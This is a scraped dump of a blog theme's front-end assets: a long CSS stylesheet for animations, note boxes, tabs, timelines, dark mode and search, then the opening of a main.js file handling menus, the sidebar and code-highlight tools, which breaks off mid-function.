    -ms-transform: translate(9.24px, 61.6px) scale(1);
    transform: translate(9.24px, 61.6px) scale(1);
  }
  75% {
    -webkit-transform: translate(61.6px, 61.6px) scale(1);
    -moz-transform: translate(61.6px, 61.6px) scale(1);
    -o-transform: translate(61.6px, 61.6px) scale(1);
    -ms-transform: translate(61.6px, 61.6px) scale(1);
    transform: translate(61.6px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
}
@keyframes loading-ball {
  0% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  25% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  50% {
    -webkit-transform: translate(9.24px, 61.6px) scale(1);
    -moz-transform: translate(9.24px, 61.6px) scale(1);
    -o-transform: translate(9.24px, 61.6px) scale(1);
    -ms-transform: translate(9.24px, 61.6px) scale(1);
    transform: translate(9.24px, 61.6px) scale(1);
  }
  75% {
    -webkit-transform: translate(61.6px, 61.6px) scale(1);
    -moz-transform: translate(61.6px, 61.6px) scale(1);
    -o-transform: translate(61.6px, 61.6px) scale(1);
    -ms-transform: translate(61.6px, 61.6px) scale(1);
    transform: translate(61.6px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
}
@-moz-keyframes loading-ball-r {
  0% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(0);
    -moz-transform: translate(113.96px, 61.6px) scale(0);
    -o-transform: translate(113.96px, 61.6px) scale(0);
    -ms-transform: translate(113.96px, 61.6px) scale(0);
    transform: translate(113.96px, 61.6px) scale(0);
  }
}
@-webkit-keyframes loading-ball-r {
  0% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(0);
    -moz-transform: translate(113.96px, 61.6px) scale(0);
    -o-transform: translate(113.96px, 61.6px) scale(0);
    -ms-transform: translate(113.96px, 61.6px) scale(0);
    transform: translate(113.96px, 61.6px) scale(0);
  }
}
@-o-keyframes loading-ball-r {
  0% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(0);
    -moz-transform: translate(113.96px, 61.6px) scale(0);
    -o-transform: translate(113.96px, 61.6px) scale(0);
    -ms-transform: translate(113.96px, 61.6px) scale(0);
    transform: translate(113.96px, 61.6px) scale(0);
  }
}
@keyframes loading-ball-r {
  0% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(0);
    -moz-transform: translate(113.96px, 61.6px) scale(0);
    -o-transform: translate(113.96px, 61.6px) scale(0);
    -ms-transform: translate(113.96px, 61.6px) scale(0);
    transform: translate(113.96px, 61.6px) scale(0);
  }
}
@-moz-keyframes loading-ball-c {
  0% {
    background: #e15b64;
  }
  25% {
    background: #abbd81;
  }
  50% {
    background: #f8b26a;
  }
  75% {
    background: #f47e60;
  }
  100% {
    background: #e15b64;
  }
}
@-webkit-keyframes loading-ball-c {
  0% {
    background: #e15b64;
  }
  25% {
    background: #abbd81;
  }
  50% {
    background: #f8b26a;
  }
  75% {
    background: #f47e60;
  }
  100% {
    background: #e15b64;
  }
}
@-o-keyframes loading-ball-c {
  0% {
    background: #e15b64;
  }
  25% {
    background: #abbd81;
  }
  50% {
    background: #f8b26a;
  }
  75% {
    background: #f47e60;
  }
  100% {
    background: #e15b64;
  }
}
@keyframes loading-ball-c {
  0% {
    background: #e15b64;
  }
  25% {
    background: #abbd81;
  }
  50% {
    background: #f8b26a;
  }
  75% {
    background: #f47e60;
  }
  100% {
    background: #e15b64;
  }
}
blockquote.pullquote {
  position: relative;
  max-width: 45%;
  font-size: 110%;
}
blockquote.pullquote.left {
  float: left;
  margin: 1em 0.5em 0 0;
}
blockquote.pullquote.right {
  float: right;
  margin: 1em 0 0 0.5em;
}
.video-container {
  position: relative;
  overflow: hidden;
  margin-bottom: 16px;
  padding-top: 56.25%;
  height: 0;
}
.video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  margin-top: 0;
  width: 100%;
  height: 100%;
}
.hide-inline > .hide-button,
.hide-block > .hide-button {
  display: inline-block;
  padding: 5px 18px;
  background: #49b1f5;
  color: var(--white);
  border-radius: 6px;
}
.hide-inline > .hide-button:hover,
.hide-block > .hide-button:hover {
  background-color: var(--btn-hover-color);
}
.hide-inline > .hide-button.open,
.hide-block > .hide-button.open {
  display: none;
}
.hide-inline > .hide-button.open + div,
.hide-block > .hide-button.open + div {
  display: block;
}
.hide-inline > .hide-button.open + span,
.hide-block > .hide-button.open + span {
  display: inline;
}
.hide-inline > .hide-content,
.hide-block > .hide-content {
  display: none;
}
.hide-inline > .hide-button {
  margin: 0 6px;
}
.hide-inline > .hide-content {
  margin: 0 6px;
}
.hide-block {
  margin: 0 0 16px;
}
.toggle {
  margin-bottom: 20px;
  border: 1px solid #f0f0f0;
  border-radius: 5px;
  overflow: hidden;
}
.toggle > .toggle-button {
  padding: 6px 15px;
  background: #f0f0f0;
  color: #1f2d3d;
  cursor: pointer;
}
.toggle > .toggle-content {
  margin: 30px 24px;
}
#article-container .inline-img {
  display: inline;
  margin: 0 3px;
  height: 1.1em;
  vertical-align: text-bottom;
}
.hl-label {
  padding: 2px 4px;
  color: #fff;
  border-radius: 3px;
}
.hl-label.default {
  background-color: #777;
}
.hl-label.blue {
  background-color: #428bca;
}
.hl-label.pink {
  background-color: #ff69b4;
}
.hl-label.red {
  background-color: #f00;
}
.hl-label.purple {
  background-color: #6f42c1;
}
.hl-label.orange {
  background-color: #ff8c00;
}
.hl-label.green {
  background-color: #5cb85c;
}
.note {
  position: relative;
  margin: 0 0 20px;
  padding: 15px;
  border-radius: 3px;
}
.note.icon-padding {
  padding-left: 3em;
}
.note > .note-icon {
  position: absolute;
  top: calc(50% - 0.5em);
  left: 0.8em;
  font-size: larger;
}
.note.blue:not(.disabled) {
  border-left-color: #428bca !important;
}
.note.blue:not(.disabled).modern {
  border-left-color: transparent !important;
  color: #428bca;
}
.note.blue:not(.disabled):not(.simple) {
  background: #e3eef7 !important;
}
.note.blue > .note-icon {
  color: #428bca;
}
.note.pink:not(.disabled) {
  border-left-color: #ff69b4 !important;
}
.note.pink:not(.disabled).modern {
  border-left-color: transparent !important;
  color: #ff69b4;
}
.note.pink:not(.disabled):not(.simple) {
  background: #ffe9f4 !important;
}
.note.pink > .note-icon {
  color: #ff69b4;
}
.note.red:not(.disabled) {
  border-left-color: #f00 !important;
}
.note.red:not(.disabled).modern {
  border-left-color: transparent !important;
  color: #f00;
}
.note.red:not(.disabled):not(.simple) {
  background: #ffd9d9 !important;
}
.note.red > .note-icon {
  color: #f00;
}
.note.purple:not(.disabled) {
  border-left-color: #6f42c1 !important;
}
.note.purple:not(.disabled).modern {
  border-left-color: transparent !important;
  color: #6f42c1;
}
.note.purple:not(.disabled):not(.simple) {
  background: #e9e3f6 !important;
}
.note.purple > .note-icon {
  color: #6f42c1;
}
.note.orange:not(.disabled) {
  border-left-color: #ff8c00 !important;
}
.note.orange:not(.disabled).modern {
  border-left-color: transparent !important;
  color: #ff8c00;
}
.note.orange:not(.disabled):not(.simple) {
  background: #ffeed9 !important;
}
.note.orange > .note-icon {
  color: #ff8c00;
}
.note.green:not(.disabled) {
  border-left-color: #5cb85c !important;
}
.note.green:not(.disabled).modern {
  border-left-color: transparent !important;
  color: #5cb85c;
}
.note.green:not(.disabled):not(.simple) {
  background: #e7f4e7 !important;
}
.note.green > .note-icon {
  color: #5cb85c;
}
.note.simple {
  border: 1px solid #eee;
  border-left-width: 5px;
}
.note.modern {
  border: 1px solid transparent !important;
  background-color: #f5f5f5;
  color: #4c4948;
}
.note.flat {
  border: initial;
  border-left: 5px solid #eee;
  background-color: #f9f9f9;
  color: #4c4948;
}
.note h2,
.note h3,
.note h4,
.note h5,
.note h6 {
  margin-top: 3px;
  margin-bottom: 0;
  padding-top: 0 !important;
  border-bottom: initial;
}
.note p:first-child,
.note ul:first-child,
.note ol:first-child,
.note table:first-child,
.note pre:first-child,
.note blockquote:first-child,
.note img:first-child {
  margin-top: 0 !important;
}
.note p:last-child,
.note ul:last-child,
.note ol:last-child,
.note table:last-child,
.note pre:last-child,
.note blockquote:last-child,
.note img:last-child {
  margin-bottom: 0 !important;
}
.note .img-alt {
  margin: 5px 0 10px;
}
.note:not(.no-icon) {
  padding-left: 3em;
}
.note:not(.no-icon)::before {
  position: absolute;
  top: calc(50% - 0.95em);
  left: 0.8em;
  font-size: larger;
}
.note.default.flat {
  background: #f7f7f7;
}
.note.default.modern {
  border-color: #e1e1e1;
  background: #f3f3f3;
  color: #666;
}
.note.default.modern a:not(.btn) {
  color: #666;
}
.note.default.modern a:not(.btn):hover {
  color: #454545;
}
.note.default:not(.modern) {
  border-left-color: #777;
}
.note.default:not(.modern) h2,
.note.default:not(.modern) h3,
.note.default:not(.modern) h4,
.note.default:not(.modern) h5,
.note.default:not(.modern) h6 {
  color: #777;
}
.note.default:not(.no-icon)::before {
  content: '\f0a9';
}
.note.default:not(.no-icon):not(.modern)::before {
  color: #777;
}
.note.primary.flat {
  background: #f5f0fa;
}
.note.primary.modern {
  border-color: #e1c2ff;
  background: #f3daff;
  color: #6f42c1;
}
.note.primary.modern a:not(.btn) {
  color: #6f42c1;
}
.note.primary.modern a:not(.btn):hover {
  color: #453298;
}
.note.primary:not(.modern) {
  border-left-color: #6f42c1;
}
.note.primary:not(.modern) h2,
.note.primary:not(.modern) h3,
.note.primary:not(.modern) h4,
.note.primary:not(.modern) h5,
.note.primary:not(.modern) h6 {
  color: #6f42c1;
}
.note.primary:not(.no-icon)::before {
  content: '\f055';
}
.note.primary:not(.no-icon):not(.modern)::before {
  color: #6f42c1;
}
.note.info.flat {
  background: #eef7fa;
}
.note.info.modern {
  border-color: #b3e5ef;
  background: #d9edf7;
  color: #31708f;
}
.note.info.modern a:not(.btn) {
  color: #31708f;
}
.note.info.modern a:not(.btn):hover {
  color: #215761;
}
.note.info:not(.modern) {
  border-left-color: #428bca;
}
.note.info:not(.modern) h2,
.note.info:not(.modern) h3,
.note.info:not(.modern) h4,
.note.info:not(.modern) h5,
.note.info:not(.modern) h6 {
  color: #428bca;
}
.note.info:not(.no-icon)::before {
  content: '\f05a';
}
.note.info:not(.no-icon):not(.modern)::before {
  color: #428bca;
}
.note.success.flat {
  background: #eff8f0;
}
.note.success.modern {
  border-color: #d0e6be;
  background: #dff0d8;
  color: #3c763d;
}
.note.success.modern a:not(.btn) {
  color: #3c763d;
}
.note.success.modern a:not(.btn):hover {
  color: #32562c;
}
.note.success:not(.modern) {
  border-left-color: #5cb85c;
}
.note.success:not(.modern) h2,
.note.success:not(.modern) h3,
.note.success:not(.modern) h4,
.note.success:not(.modern) h5,
.note.success:not(.modern) h6 {
  color: #5cb85c;
}
.note.success:not(.no-icon)::before {
  content: '\f058';
}
.note.success:not(.no-icon):not(.modern)::before {
  color: #5cb85c;
}
.note.warning.flat {
  background: #fdf8ea;
}
.note.warning.modern {
  border-color: #fae4cd;
  background: #fcf4e3;
  color: #8a6d3b;
}
.note.warning.modern a:not(.btn) {
  color: #8a6d3b;
}
.note.warning.modern a:not(.btn):hover {
  color: #714f30;
}
.note.warning:not(.modern) {
  border-left-color: #f0ad4e;
}
.note.warning:not(.modern) h2,
.note.warning:not(.modern) h3,
.note.warning:not(.modern) h4,
.note.warning:not(.modern) h5,
.note.warning:not(.modern) h6 {
  color: #f0ad4e;
}
.note.warning:not(.no-icon)::before {
  content: '\f06a';
}
.note.warning:not(.no-icon):not(.modern)::before {
  color: #f0ad4e;
}
.note.danger.flat {
  background: #fcf1f2;
}
.note.danger.modern {
  border-color: #ebcdd2;
  background: #f2dfdf;
  color: #a94442;
}
.note.danger.modern a:not(.btn) {
  color: #a94442;
}
.note.danger.modern a:not(.btn):hover {
  color: #84333f;
}
.note.danger:not(.modern) {
  border-left-color: #d9534f;
}
.note.danger:not(.modern) h2,
.note.danger:not(.modern) h3,
.note.danger:not(.modern) h4,
.note.danger:not(.modern) h5,
.note.danger:not(.modern) h6 {
  color: #d9534f;
}
.note.danger:not(.no-icon)::before {
  content: '\f056';
}
.note.danger:not(.no-icon):not(.modern)::before {
  color: #d9534f;
}
#article-container .series-items a:hover {
  color: var(--pseudo-hover);
}
#article-container .tabs {
  position: relative;
  margin: 0 0 20px;
  border-right: 1px solid var(--tab-border-color);
  border-bottom: 1px solid var(--tab-border-color);
  border-left: 1px solid var(--tab-border-color);
  border-radius: 6px;
  overflow: hidden;
}
#article-container .tabs > .nav-tabs {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  background: var(--tab-botton-bg);
}
#article-container .tabs > .nav-tabs > .tab {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  padding: 8px 18px;
  border-top: 2px solid var(--tab-border-color);
  background: var(--tab-botton-bg);
  color: var(--tab-botton-color);
  line-height: 2;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
#article-container .tabs > .nav-tabs > .tab i {
  width: 1.5em;
}
#article-container .tabs > .nav-tabs > .tab.active {
  border-top: 2px solid #49b1f5;
  background: var(--tab-button-active-bg);
  cursor: default;
}
#article-container .tabs > .nav-tabs > .tab:not(.active):hover {
  border-top: 2px solid var(--tab-button-hover-bg);
  background: var(--tab-button-hover-bg);
}
#article-container .tabs > .nav-tabs.no-default ~ .tab-to-top {
  display: none;
}
#article-container .tabs > .tab-contents .tab-item-content {
  position: relative;
  display: none;
  padding: 36px 24px 10px;
}
@media screen and (max-width: 768px) {
  #article-container .tabs > .tab-contents .tab-item-content {
    padding: 24px 14px;
  }
}
#article-container .tabs > .tab-contents .tab-item-content.active {
  display: block;
  -webkit-animation: tabshow 0.5s;
  -moz-animation: tabshow 0.5s;
  -o-animation: tabshow 0.5s;
  -ms-animation: tabshow 0.5s;
  animation: tabshow 0.5s;
}
#article-container .tabs > .tab-contents .tab-item-content > :last-child {
  margin-bottom: 0;
}
#article-container .tabs > .tab-to-top {
  padding: 0 16px 10px 0;
  width: 100%;
  text-align: right;
}
#article-container .tabs > .tab-to-top button {
  color: #99a9bf;
}
#article-container .tabs > .tab-to-top button:hover {
  color: #49b1f5;
}
@-moz-keyframes tabshow {
  0% {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -o-transform: translateY(15px);
    -ms-transform: translateY(15px);
    transform: translateY(15px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes tabshow {
  0% {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -o-transform: translateY(15px);
    -ms-transform: translateY(15px);
    transform: translateY(15px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes tabshow {
  0% {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -o-transform: translateY(15px);
    -ms-transform: translateY(15px);
    transform: translateY(15px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes tabshow {
  0% {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -o-transform: translateY(15px);
    -ms-transform: translateY(15px);
    transform: translateY(15px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
#article-container .timeline {
  margin: 0 10px 20px;
  padding: 14px 0 5px 20px;
  border-left: 2px solid var(--timeline-color, #49b1f5);
}
#article-container .timeline.blue {
  --timeline-color: #428bca;
  --timeline-bg: rgba(66,139,202, 0.2);
}
#article-container .timeline.pink {
  --timeline-color: #ff69b4;
  --timeline-bg: rgba(255,105,180, 0.2);
}
#article-container .timeline.red {
  --timeline-color: #f00;
  --timeline-bg: rgba(255,0,0, 0.2);
}
#article-container .timeline.purple {
  --timeline-color: #6f42c1;
  --timeline-bg: rgba(111,66,193, 0.2);
}
#article-container .timeline.orange {
  --timeline-color: #ff8c00;
  --timeline-bg: rgba(255,140,0, 0.2);
}
#article-container .timeline.green {
  --timeline-color: #5cb85c;
  --timeline-bg: rgba(92,184,92, 0.2);
}
#article-container .timeline .timeline-item {
  margin: 0 0 15px;
}
#article-container .timeline .timeline-item:hover .item-circle:before {
  border-color: var(--timeline-color, #49b1f5);
}
#article-container .timeline .timeline-item.headline .timeline-item-title .item-circle > p {
  font-weight: 600;
  font-size: 1.2em;
}
#article-container .timeline .timeline-item.headline .timeline-item-title .item-circle:before {
  left: -28px;
  border: 4px solid var(--timeline-color, #49b1f5);
}
#article-container .timeline .timeline-item.headline:hover .item-circle:before {
  border-color: var(--pseudo-hover);
}
#article-container .timeline .timeline-item .timeline-item-title {
  position: relative;
}
#article-container .timeline .timeline-item .item-circle:before {
  position: absolute;
  top: 50%;
  left: -27px;
  width: 6px;
  height: 6px;
  border: 3px solid var(--pseudo-hover);
  border-radius: 50%;
  background: var(--card-bg);
  content: '';
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
#article-container .timeline .timeline-item .item-circle > p {
  margin: 0 0 8px;
  font-weight: 500;
}
#article-container .timeline .timeline-item .timeline-item-content {
  position: relative;
  padding: 12px 15px;
  border-radius: 8px;
  background: var(--timeline-bg, #e4f3fd);
  font-size: 0.93em;
}
#article-container .timeline .timeline-item .timeline-item-content > :last-child {
  margin-bottom: 0;
}
#article-container .timeline + .timeline {
  margin-top: -20px;
}
[data-theme='dark'] {
  --global-bg: #0d0d0d;
  --font-color: rgba(255,255,255,0.7);
  --hr-border: rgba(255,255,255,0.4);
  --hr-before-color: rgba(255,255,255,0.7);
  --search-bg: #121212;
  --search-input-color: rgba(255,255,255,0.7);
  --search-a-color: rgba(255,255,255,0.7);
  --preloader-bg: #0d0d0d;
  --preloader-color: rgba(255,255,255,0.7);
  --tab-border-color: #2c2c2c;
  --tab-botton-bg: #2c2c2c;
  --tab-botton-color: rgba(255,255,255,0.7);
  --tab-button-hover-bg: #383838;
  --tab-button-active-bg: #121212;
  --card-bg: #121212;
  --sidebar-bg: #121212;
  --sidebar-menu-bg: #1f1f1f;
  --btn-hover-color: #787878;
  --btn-color: rgba(255,255,255,0.7);
  --btn-bg: #1f1f1f;
  --text-bg-hover: #383838;
  --light-grey: rgba(255,255,255,0.7);
  --dark-grey: rgba(255,255,255,0.2);
  --white: rgba(255,255,255,0.9);
  --text-highlight-color: rgba(255,255,255,0.9);
  --blockquote-color: rgba(255,255,255,0.7);
  --blockquote-bg: #2c2c2c;
  --reward-pop: #2c2c2c;
  --toc-link-color: rgba(255,255,255,0.6);
  --scrollbar-color: #525252;
  --timeline-bg: #1f1f1f;
  --zoom-bg: #121212;
  --mark-bg: rgba(0,0,0,0.6);
}
[data-theme='dark'] #web_bg:before {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.7);
  content: '';
}
[data-theme='dark'] #article-container code {
  background: #2c2c2c;
}
[data-theme='dark'] #article-container pre > code {
  background: #171717;
}
[data-theme='dark'] #article-container figure.highlight {
  -webkit-box-shadow: none;
  box-shadow: none;
}
[data-theme='dark'] #article-container .note code {
  background: rgba(27,31,35,0.05);
}
[data-theme='dark'] #article-container .aplayer {
  filter: brightness(0.8);
}
[data-theme='dark'] #article-container kbd {
  border-color: #696969;
  background-color: #525252;
  color: #e2f1ff;
}
[data-theme='dark'] #page-header.nav-fixed > #nav,
[data-theme='dark'] #page-header.not-top-img > #nav {
  background: rgba(18,18,18,0.8);
  -webkit-box-shadow: 0 5px 6px -5px rgba(133,133,133,0);
  box-shadow: 0 5px 6px -5px rgba(133,133,133,0);
}
[data-theme='dark'] #post-comment .comment-switch #switch-btn {
  filter: brightness(0.8);
}
[data-theme='dark'] .note {
  filter: brightness(0.8);
}
[data-theme='dark'] .hide-button,
[data-theme='dark'] .btn-beautify,
[data-theme='dark'] .hl-label,
[data-theme='dark'] .post-outdate-notice,
[data-theme='dark'] .error-img,
[data-theme='dark'] #article-container iframe,
[data-theme='dark'] .gist,
[data-theme='dark'] .ads-wrap {
  filter: brightness(0.8);
}
[data-theme='dark'] img {
  filter: brightness(0.8);
}
[data-theme='dark'] #aside-content .aside-list > .aside-list-item:not(:last-child) {
  border-bottom: 1px dashed rgba(255,255,255,0.1);
}
[data-theme='dark'] #gitalk-container {
  filter: brightness(0.8);
}
[data-theme='dark'] #gitalk-container svg {
  fill: rgba(255,255,255,0.9) !important;
}
[data-theme='dark'] #disqusjs #dsqjs:hover,
[data-theme='dark'] #disqusjs #dsqjs:focus,
[data-theme='dark'] #disqusjs #dsqjs .dsqjs-tab-active,
[data-theme='dark'] #disqusjs #dsqjs .dsqjs-no-comment {
  color: rgba(255,255,255,0.7);
}
[data-theme='dark'] #disqusjs #dsqjs .dsqjs-order-label {
  background-color: #1f1f1f;
}
[data-theme='dark'] #disqusjs #dsqjs .dsqjs-post-body {
  color: rgba(255,255,255,0.7);
}
[data-theme='dark'] #disqusjs #dsqjs .dsqjs-post-body code,
[data-theme='dark'] #disqusjs #dsqjs .dsqjs-post-body pre {
  background: #2c2c2c;
}
[data-theme='dark'] #disqusjs #dsqjs .dsqjs-post-body blockquote {
  color: rgba(255,255,255,0.7);
}
[data-theme='dark'] #artitalk_main #lazy {
  background: #121212;
}
[data-theme='dark'] #operare_artitalk .c2 {
  background: #121212;
}
@media screen and (max-width: 900px) {
  [data-theme='dark'] #card-toc {
    background: #1f1f1f;
  }
}
[data-theme='dark'] .artalk.atk-dark-mode,
[data-theme='dark'] .atk-layer-wrap.atk-dark-mode {
  --at-color-font: rgba(255,255,255,0.7);
  --at-color-meta: rgba(255,255,255,0.7);
  --at-color-grey: rgba(255,255,255,0.7);
}
[data-theme='dark'] .atk-send-btn,
[data-theme='dark'] .atk-badge {
  color: rgba(255,255,255,0.7) !important;
}
[data-theme='dark'] #waline-wrap {
  --waline-color: rgba(255,255,255,0.7);
  --waline-dark-grey: rgba(255,255,255,0.7);
  --waline-info-color: rgba(255,255,255,0.5);
}
.search-dialog {
  position: fixed;
  top: 10%;
  left: 50%;
  z-index: 1001;
  display: none;
  margin-left: -300px;
  padding: 20px;
  width: 600px;
  background: var(--search-bg);
  --search-height: 100vh;
  border-radius: 8px;
}
@media screen and (max-width: 768px) {
  .search-dialog {
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
  }
}
.search-dialog .search-nav {
  margin: 0 0 14px;
  color: #49b1f5;
  font-size: 1.4em;
  line-height: 1;
}
.search-dialog .search-nav .search-dialog-title {
  margin-right: 10px;
}
.search-dialog .search-nav .search-close-button {
  float: right;
  color: #858585;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.search-dialog .search-nav .search-close-button:hover {
  color: #49b1f5;
}
.search-dialog hr {
  margin: 15px auto;
}
#search-mask {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  display: none;
  background: rgba(0,0,0,0.6);
}
#local-search .search-dialog .local-search-box {
  margin: 0 auto;
  max-width: 100%;
  width: 100%;
}
#local-search .search-dialog .local-search-box input {
  padding: 5px 14px;
  width: 100%;
  outline: none;
  border: 2px solid #49b1f5;
  border-radius: 40px;
  background: var(--search-bg);
  color: var(--search-input-color);
  -webkit-appearance: none;
}
#local-search .search-dialog .search-wrap {
  display: none;
}
#local-search .search-dialog .local-search-hit-item {
  margin-left: 24px;
  padding-left: 3px;
  line-height: 1.8;
}
#local-search .search-dialog .local-search-hit-item::marker {
  color: #49b1f5;
  font-weight: bold;
  font-style: italic;
}
#local-search .search-dialog .local-search-hit-item a {
  color: var(--search-a-color);
}
#local-search .search-dialog .local-search-hit-item a:hover {
  color: #49b1f5;
}
#local-search .search-dialog .local-search-hit-item .search-result-title {
  font-weight: 600;
}
#local-search .search-dialog .local-search-hit-item .search-result {
  margin: 0 0 8px;
  word-break: break-all;
  font-size: 0.9em;
}
#local-search .search-dialog .search-result-list {
  overflow-y: overlay;
  margin: 0 -20px;
  padding: 0 22px;
  max-height: calc(80vh - 180px);
}
@media screen and (max-width: 768px) {
  #local-search .search-dialog .search-result-list {
    max-height: calc(var(--search-height) - 190px) !important;
  }
}
.search-keyword {
  background: transparent;
  color: #f47466;
  font-weight: 600;
}


--- FILE ---
content_type: application/javascript
request_url: https://xzajyjs.cn/js/main.js
body_size: 10141
content:
document.addEventListener('DOMContentLoaded', () => {
  let headerContentWidth, $nav
  let mobileSidebarOpen = false

  const adjustMenu = init => {
    const getAllWidth = ele => Array.from(ele).reduce((width, i) => width + i.offsetWidth, 0)

    if (init) {
      const blogInfoWidth = getAllWidth(document.querySelector('#blog-info > a').children)
      const menusWidth = getAllWidth(document.getElementById('menus').children)
      headerContentWidth = blogInfoWidth + menusWidth
      $nav = document.getElementById('nav')
    }

    const hideMenuIndex = window.innerWidth <= 768 || headerContentWidth > $nav.offsetWidth - 120
    $nav.classList.toggle('hide-menu', hideMenuIndex)
  }

  // 初始化header
  const initAdjust = () => {
    adjustMenu(true)
    $nav.classList.add('show')
  }

  // sidebar menus
  const sidebarFn = {
    open: () => {
      btf.overflowPaddingR.add()
      btf.animateIn(document.getElementById('menu-mask'), 'to_show 0.5s')
      document.getElementById('sidebar-menus').classList.add('open')
      mobileSidebarOpen = true
    },
    close: () => {
      btf.overflowPaddingR.remove()
      btf.animateOut(document.getElementById('menu-mask'), 'to_hide 0.5s')
      document.getElementById('sidebar-menus').classList.remove('open')
      mobileSidebarOpen = false
    }
  }

  /**
   * 首頁top_img底下的箭頭
   */
  const scrollDownInIndex = () => {
    const handleScrollToDest = () => {
      btf.scrollToDest(document.getElementById('content-inner').offsetTop, 300)
    }

    const $scrollDownEle = document.getElementById('scroll-down')
    $scrollDownEle && btf.addEventListenerPjax($scrollDownEle, 'click', handleScrollToDest)
  }

  /**
   * 代碼
   * 只適用於Hexo默認的代碼渲染
   */
  const addHighlightTool = () => {
    const highLight = GLOBAL_CONFIG.highlight
    if (!highLight) return

    const { highlightCopy, highlightLang, highlightHeightLimit, highlightFullpage, highlightMacStyle, plugin } = highLight
    const isHighlightShrink = GLOBAL_CONFIG_SITE.isHighlightShrink
    const isShowTool = highlightCopy || highlightLang || isHighlightShrink !== undefined || highlightFullpage || highlightMacStyle
    const $figureHighlight = plugin === 'highlight.js' ? document.querySelectorAll('figure.highlight') : document.querySelectorAll('pre[class*="language-"]')

    if (!((isShowTool || highlightHeightLimit) && $figureHighlight.length)) return

    const isPrismjs = plugin === 'prismjs'
    const highlightShrinkClass = isHighlightShrink === true ? 'closed' : ''
    const highlightShrinkEle = isHighlightShrink !== undefined ? '<i class="fas fa-angle-down expand"></i>' : ''
    const highlightCopyEle = highlightCopy ? '<div class="copy-notice"></div><i class="fas fa-paste copy-button"></i>' : ''
